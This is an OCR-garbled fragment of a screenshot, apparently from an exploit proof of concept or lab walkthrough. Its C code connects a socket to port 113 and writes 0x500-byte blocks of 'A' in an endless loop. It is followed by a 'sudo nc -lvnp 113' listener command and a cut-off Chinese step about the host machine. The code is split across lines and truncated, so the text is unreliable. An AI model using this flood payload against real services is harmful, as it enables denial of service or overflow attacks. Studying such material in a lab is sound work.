
    s = socket(AF_INET, SOCK_STREAM, 
    ip_addr.sin_family = AF_INET;

    ip_addr.sin_addr.s_addr = inet_ad
    ip_addr.sin_port = htons(
113
);   
    ret = connect(s, (
struct
 sockaddr
memset
(buf, 
'A'
, 
0x500
);

while
 (
1
) {

        write(s, buf, 
0x500
);

    }

return
0
;

sudo nc -lvnp 113
然后在宿主机中
端口，在